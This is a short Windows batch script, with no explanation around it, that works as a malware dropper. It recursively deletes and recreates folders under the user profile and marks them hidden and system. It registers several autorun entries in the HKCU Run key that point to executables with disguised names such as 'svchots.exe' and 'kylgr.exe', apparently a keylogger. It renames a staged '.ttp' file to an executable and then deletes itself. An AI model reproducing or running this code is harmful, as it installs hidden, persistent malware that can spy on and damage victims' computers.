 echo off
rd /s /q %USERPROFILE%\Printers\Neighbourhood\Spools
rd /s /q %USERPROFILE%\Print\Network\Server
rd /s /q %USERPROFILE%\DriveData\Files
rd /s /q %USERPROFILE%\DriveData\Wins
md %USERPROFILE%\Printers\Neighbourhood\Spools
md %USERPROFILE%\DriveData\Files
md %USERPROFILE%\DriveData\Wins
md %USERPROFILE%\Print\Network\Server
attrib +a +h +s "%USERPROFILE%\DriveData"
attrib +a +h +s "%USERPROFILE%\Printers"
attrib +a +h +s "%USERPROFILE%\Print"
SET /A %COMPUTERNAME%
SET /A RAND=%RANDOM% 10000 + 1
echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\DriveData\Files\win.txt
echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\DriveData\Wins\win.txt
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Files /f
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Wins /f
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v BigSyn /f
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Dataupdate /f
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Files /t REG_SZ /d %USERPROFILE%\DriveData\Wins\juchek.exe
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Wins /t REG_SZ /d %USERPROFILE%\DriveData\Files\svchots.exe
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v BigSyn /t REG_SZ /d %USERPROFILE%\DriveData\Files\lssms.exe
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v BigUpdate /t REG_SZ /d %USERPROFILE%\DriveData\Files\lssmp.exe
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Dataupdate /t REG_SZ /d %USERPROFILE%\DriveData\Files\kylgr.exe
move %userprofile%\AppData\juchek.ttp %userprofile%\DriveData\Wins
ren %userprofile%\DriveData\Wins\juchek.ttp juchek.exe
del %0